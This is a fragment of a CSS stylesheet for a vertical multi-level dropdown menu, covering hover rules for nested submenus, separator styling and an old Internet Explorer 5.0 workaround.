ul.mainlevel-ssf-v li.hover ul {
	left: auto;
}

ul.mainlevel-ssf-v li:hover ul ul,
ul.mainlevel-ssf-v li.hover ul ul {
	left: -999em;
}

ul.mainlevel-ssf-v li:hover ul li:hover ul,
ul.mainlevel-ssf-v li.hover ul li.hover ul {
	left: auto;
}


ul.mainlevel-ssf-v, ul.mainlevel-ssf-v li li {
	clear: left;
}

/** separator */
span.mainlevel-ssf-v, span.sublevel-ssf-v {
	display: block;
	width: 10em;
	border-width: 0px;
	margin-left: 1em;
	padding: 0;
	padding-top: 1px;
}

/** IE5.0/win workaround: the ">" is handled like a "," */
ul.mainlevel-ssf-v > ul.mainlevel-ssf-v {
	position: absolute;
	top: 5em;	/* change the absolute position for IE5.0 here */
}
ul.mainlevel-ssf-v > ul.mainlevel-ssf-v li.hover ul {
	margin: 0.1em 0 0 0em;	/* top, right, bottom, left */
}
ul.mainlevel-ssf-v > ul.mainlevel-ssf-v li.hover ul ul {
	margin: -1.6em 0 0 10em;	/* top, right, bottom, left */
}
